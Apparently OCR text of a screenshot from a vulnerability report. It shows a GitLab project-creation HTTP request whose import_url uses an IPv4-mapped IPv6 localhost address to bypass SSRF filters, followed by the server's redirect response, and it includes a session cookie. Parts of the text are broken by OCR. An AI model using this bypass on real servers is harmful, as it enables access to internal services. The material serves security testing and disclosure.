 DNT: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.124 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https:// /projects/new
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: _gitlab_session=42e9fc586b7262d4edef2c899badaa98;
acw_tc=707c9fcc16298616235584578e24ff6a312774f62366b0c146b70ba5ea0c04
utf8=%E2%9C%93&authenticity_token=5VlgtkHe5h%2Fs9GPl0eLtIL12NFZY3tMUEbn5jKdWSfpmeVC6bjJQjDrPE uRIZGX%2BFH
j0%2BgjjJhAVBNDxD%2Fuw%3D%3D&project%5Bnamespace_id%5D=218&project%5Bpath%5D=te23&project%5Bimport_url%5D=
http://[0:0:0:0:0:ffff:127.0.0.1]&project%5Bdescription%5D=&project%5Bvisibility_level%5D=0&commit=%E5%88%
9B%E5%BB%BA%E9%A1%B9%E7%9B%AE
IPV6绕过限制对本地进行SSRF
expires=Thu, 01 Jan 1970 00:00:00 -0000
X-Content-Type-Options: nosniff
X-Frame-Options: DENY
X-Request-Id: 6cc9099b-c69e-46dd-a529-6c46ccaffb1a
X-Runtime: 0.907520
X-Ua-Compatible: IE=edge
X-Xss-Protection: 1; mode=block
Strict-Transport-Security: max-age=31536000;
Content-Security-Policy: default-src 'self'
X-XSS-Protection: 1
X-Content-Type-Options: nosniff
<html><body>You are being <a
href="https://git-cms.cw.sgmlink.com/zhangsan/te23">redire
</body></html>
452020 [3/3] |